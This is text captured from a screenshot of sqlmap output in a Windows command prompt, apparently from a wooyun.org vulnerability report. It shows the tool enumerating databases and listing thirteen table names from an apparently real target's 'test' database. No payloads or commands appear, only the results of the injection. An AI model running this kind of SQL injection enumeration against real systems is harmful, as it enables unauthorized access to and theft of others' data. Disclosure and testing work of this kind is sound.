 管理员: C:\Windows\system32\cmd.exe
[22:42:59] [WARNING] unable to retrieve the number of tables for database 'vote'
[22:42:59] [INFO] fetching number of tables for database 'information_schema'
[22:42:59] [INFO] retrieved:
[22:43:00] [WARNING] unable to retrieve the number of tables for database 'infor
mation_schema'
Database: test
[13 tables]
+---------------+
| 2015gxsf      |
| 2015sbds      |
| 2015scsf      |
| 2015wsj_game1 |
| 2015wsj_game2 |
| 2015ztxz      |
| get_ip        |
| gz_info       |
| jilin_duanxin |
| jilin_kq30    |
| jilin_mssk    |
| jilin_mszt    |
| jilin_skmijq  |
+---------------+
[22:43:00] [WARNING] missing table parameter, sqlmap will retrieve the number of
www.wooyun.org